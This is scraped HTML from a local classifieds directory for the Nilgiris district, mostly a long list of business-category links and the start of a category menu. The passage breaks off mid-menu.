									<a href="https://nilgirisads.com/Nilgiris/grocery-shop" title="grocery shop in Nilgiris">grocery shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Grocery-Store" title="Grocery Store in Nilgiris">Grocery Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Appliance-store" title="Appliance store in Nilgiris">Appliance store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/sweet-shop" title="sweet shop in Nilgiris">sweet shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/agrochemicals-supplier" title="agrochemicals supplier in Nilgiris">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Appliance-service" title="Appliance service in Nilgiris">Appliance service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Glass-&-mirror-shop" title="Glass & mirror shop in Nilgiris">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Charity" title="Charity in Nilgiris">Charity</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/social-welfare-center" title="social welfare center in Nilgiris">social welfare center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Machine--shop" title="Machine  shop in Nilgiris">Machine  shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Database-management" title="Database management in Nilgiris">Database management</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Police-department" title="Police department in Nilgiris">Police department</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Serviced-Accommodation" title="Serviced Accommodation in Nilgiris">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Petrol-Pump" title="Petrol Pump in Nilgiris">Petrol Pump</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatologist" title="Dermatologist in Nilgiris">Dermatologist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Skin-care-clinic" title="Skin care clinic in Nilgiris">Skin care clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Working-womens-hostel" title="Working womens hostel in Nilgiris">Working womens hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Girls-hostel" title="Girls hostel in Nilgiris">Girls hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/boys-hostel" title="boys hostel in Nilgiris">boys hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hostel" title="Hostel in Nilgiris">Hostel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-phone-repair-shop" title="Mobile phone repair shop in Nilgiris">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Eye-care-center" title="Eye care center in Nilgiris">Eye care center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sewing-and-Embroidery" title="Sewing and Embroidery in Nilgiris">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Banner-store" title="Banner store in Nilgiris">Banner store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Oil-Wholesaler" title="Oil Wholesaler in Nilgiris">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Egg-supplier" title="Egg supplier in Nilgiris">Egg supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bridge" title="Bridge in Nilgiris">Bridge</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tire-shop" title="Tire shop in Nilgiris">Tire shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Battery" title="Battery in Nilgiris">Battery</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tractor" title="Tractor in Nilgiris">Tractor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bag" title="Bag in Nilgiris">Bag</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cleaning-services" title="Cleaning services in Nilgiris">Cleaning services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Typewriting-Institute" title="Typewriting Institute in Nilgiris">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Historical-place" title="Historical place in Nilgiris">Historical place</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Polytechnic-College" title="Polytechnic College in Nilgiris">Polytechnic College</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Television-Station" title="Television Station in Nilgiris">Television Station</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cable-Company" title="Cable Company in Nilgiris">Cable Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tattoo-shop" title="Tattoo shop in Nilgiris">Tattoo shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Auditorium" title="Auditorium in Nilgiris">Auditorium</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Overseas-Education" title="Overseas Education in Nilgiris">Overseas Education</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Organisers" title="Event Organisers in Nilgiris">Event Organisers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Nilgiris">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Post-Office" title="Post Office in Nilgiris">Post Office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Back-office" title="Back office in Nilgiris">Back office</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vehicles-and-Parts" title="Vehicles and Parts in Nilgiris">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Religious-and-Ceremonial" title="Religious and Ceremonial in Nilgiris">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Office-Supplies" title="Office Supplies in Nilgiris">Office Supplies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mature" title="Mature in Nilgiris">Mature</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-and-Garden" title="Home and Garden in Nilgiris">Home and Garden</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Nilgiris">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Help-Service-Agency" title="Home Help Service Agency in Nilgiris">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Religious-goods-store" title="Religious goods store in Nilgiris">Religious goods store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fertility-clinic" title="Fertility clinic in Nilgiris">Fertility clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Association-or-organization" title="Association or organization in Nilgiris">Association or organization</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrical-supply-store" title="Electrical supply store in Nilgiris">Electrical supply store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paint-store" title="Paint store in Nilgiris">Paint store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Juice-shop" title="Juice shop in Nilgiris">Juice shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Make-Up-Artist" title="Make Up Artist in Nilgiris">Make Up Artist</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Commercial-Printer" title="Commercial Printer in Nilgiris">Commercial Printer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Student-housing-center" title="Student housing center in Nilgiris">Student housing center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Student-dormitory" title="Student dormitory in Nilgiris">Student dormitory</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Nilgiris">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ayurvedic-clinic" title="Ayurvedic clinic in Nilgiris">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Networking-Company" title="Business Networking Company in Nilgiris">Business Networking Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-Seed-Store" title="Agricultural Seed Store in Nilgiris">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Nilgiris">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Nilgiris">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Agricultural-service-supply-agency" title="Agricultural service supply agency in Nilgiris">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Siddha" title="Siddha in Nilgiris">Siddha</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/CBSE-School" title="CBSE School in Nilgiris">CBSE School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Appliances" title="Home Appliances in Nilgiris">Home Appliances</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/nutraceuticals" title="nutraceuticals in Nilgiris">nutraceuticals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Embroidery-Work" title="Embroidery Work in Nilgiris">Embroidery Work</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Building-Demolition-Works" title="Building Demolition Works in Nilgiris">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dance-school" title="Dance school in Nilgiris">Dance school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Summer-Camp" title="Summer Camp in Nilgiris">Summer Camp</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Learning-center" title="Learning center in Nilgiris">Learning center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Awards" title="Awards in Nilgiris">Awards</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bharathanatyam" title="Bharathanatyam in Nilgiris">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-decors" title="Home decors in Nilgiris">Home decors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rudraksha" title="Rudraksha in Nilgiris">Rudraksha</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Service" title="AC Service in Nilgiris">AC Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Body-Massage-Centers" title="Body Massage Centers in Nilgiris">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Spa" title="Beauty Spa in Nilgiris">Beauty Spa</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Hire" title="Car Hire in Nilgiris">Car Hire</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Laptop-Repair-&-Services" title="Laptop Repair & Services in Nilgiris">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Car-Repair-&-Services" title="Car Repair & Services in Nilgiris">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dentists" title="Dentists in Nilgiris">Dentists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electricians" title="Electricians in Nilgiris">Electricians</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fabricators" title="Fabricators in Nilgiris">Fabricators</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Furniture-Repair-Services" title="Furniture Repair Services in Nilgiris">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/House-keeping-Services" title="House keeping Services in Nilgiris">House keeping Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hobbies" title="Hobbies in Nilgiris">Hobbies</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet-Website-Designers" title="Internet Website Designers in Nilgiris">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jewellery-Showrooms" title="Jewellery Showrooms in Nilgiris">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Lawyers" title="Lawyers in Nilgiris">Lawyers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photographers" title="Photographers in Nilgiris">Photographers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nursing-Services" title="Nursing Services in Nilgiris">Nursing Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Printing-&-Publishing-Services" title="Printing & Publishing Services in Nilgiris">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Placement-Services" title="Placement Services in Nilgiris">Placement Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Painting-Contractors" title="Painting Contractors in Nilgiris">Painting Contractors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Packers-&-Movers" title="Packers & Movers in Nilgiris">Packers & Movers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Scrap-Dealers" title="Scrap Dealers in Nilgiris">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Scrap-Buyers" title="Scrap Buyers in Nilgiris">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Registration-Consultants" title="Registration Consultants in Nilgiris">Registration Consultants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-System" title="Security System in Nilgiris">Security System</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching" title="Coaching in Nilgiris">Coaching</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Vocational-training" title="Vocational training in Nilgiris">Vocational training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Window-cleaning-service" title="Window cleaning service in Nilgiris">Window cleaning service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/3D-printing-service" title="3D printing service in Nilgiris">3D printing service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Aadhaar-center" title="Aadhaar center in Nilgiris">Aadhaar center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cinema-Halls" title="Cinema Halls in Nilgiris">Cinema Halls</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-Spas" title="Beauty Spas in Nilgiris">Beauty Spas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dermatologists" title="Dermatologists in Nilgiris">Dermatologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Malls" title="Malls in Nilgiris">Malls</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gyms" title="Gyms in Nilgiris">Gyms</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Estate-Agents" title="Estate Agents in Nilgiris">Estate Agents</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/ENT-Doctors" title="ENT Doctors in Nilgiris">ENT Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Book-Shops" title="Book Shops in Nilgiris">Book Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bike-on-Rent" title="Bike on Rent in Nilgiris">Bike on Rent</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sexologist-Doctors" title="Sexologist Doctors in Nilgiris">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Neurologists" title="Neurologists in Nilgiris">Neurologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Nilgiris">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Nilgiris">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/General-Physician-Doctors" title="General Physician Doctors in Nilgiris">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Orthopaedic-Doctors" title="Orthopaedic Doctors in Nilgiris">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Motor-Training-Schools" title="Motor Training Schools in Nilgiris">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Gastroenterologists" title="Gastroenterologists in Nilgiris">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pathology-Labs" title="Pathology Labs in Nilgiris">Pathology Labs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Taxi-Services" title="Taxi Services in Nilgiris">Taxi Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cake-Shops" title="Cake Shops in Nilgiris">Cake Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/AC-Repair-&-Services" title="AC Repair & Services in Nilgiris">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Nilgiris">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dmart" title="Dmart in Nilgiris">Dmart</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Psychiatrists" title="Psychiatrists in Nilgiris">Psychiatrists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dharamshalas" title="Dharamshalas in Nilgiris">Dharamshalas</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Urologist-Doctors" title="Urologist Doctors in Nilgiris">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bicycle-Dealers" title="Bicycle Dealers in Nilgiris">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Paediatricians" title="Paediatricians in Nilgiris">Paediatricians</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sonography-Centres" title="Sonography Centres in Nilgiris">Sonography Centres</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Yoga-Classes" title="Yoga Classes in Nilgiris">Yoga Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electrical-Shops" title="Electrical Shops in Nilgiris">Electrical Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Homeopathic-Doctors" title="Homeopathic Doctors in Nilgiris">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Physiotherapists" title="Physiotherapists in Nilgiris">Physiotherapists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Photo-Studios" title="Photo Studios in Nilgiris">Photo Studios</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Music-Classes" title="Music Classes in Nilgiris">Music Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Goods-Dealers" title="Sports Goods Dealers in Nilgiris">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shoe-Dealers" title="Shoe Dealers in Nilgiris">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hair-Stylists" title="Hair Stylists in Nilgiris">Hair Stylists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ophthalmologists" title="Ophthalmologists in Nilgiris">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Ayurvedic-Doctors" title="Ayurvedic Doctors in Nilgiris">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Eye-Clinics" title="Eye Clinics in Nilgiris">Eye Clinics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cooks-On-Hire" title="Cooks On Hire in Nilgiris">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nephrologists" title="Nephrologists in Nilgiris">Nephrologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Drug-De-Addiction-Center" title="Drug De Addiction Center in Nilgiris">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/ATM" title="ATM in Nilgiris">ATM</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/5-Star-Hotels" title="5 Star Hotels in Nilgiris">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Resorts" title="Resorts in Nilgiris">Resorts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-&-Tuitions" title="Coaching & Tuitions in Nilgiris">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Business-Services" title="Business Services in Nilgiris">Business Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Construction-&-Renovation" title="Home Construction & Renovation in Nilgiris">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Nilgiris">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Personal-Finance-Services" title="Personal Finance Services in Nilgiris">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parties" title="Parties in Nilgiris">Parties</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Nilgiris">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Nilgiris">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Nilgiris">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/NGO" title="NGO in Nilgiris">NGO</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Architecture" title="Architecture in Nilgiris">Architecture</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Coaching-Institute" title="Coaching Institute in Nilgiris">Coaching Institute</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Festivals" title="Festivals in Nilgiris">Festivals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Old-Age-Home" title="Old Age Home in Nilgiris">Old Age Home</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Online-Marketing" title="Online Marketing in Nilgiris">Online Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-Marketing" title="Digital Marketing in Nilgiris">Digital Marketing</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Educational-Consultant" title="Educational Consultant in Nilgiris">Educational Consultant</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/govt-school" title="govt school in Nilgiris">govt school</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/textiles" title="textiles in Nilgiris">textiles</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://nilgirisads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://nilgirisads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://nilgirisads.com/job" target="_blank"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://nilgirisads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://nilgirisads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://nilgirisads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://nilgirisads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://nilgirisads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://nilgirisads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://nilgirisads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
